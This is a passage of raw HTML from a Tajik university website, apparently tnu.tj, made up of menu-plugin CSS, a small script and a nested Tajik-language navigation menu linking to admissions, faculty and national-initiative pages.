.iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6965550b14e22");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
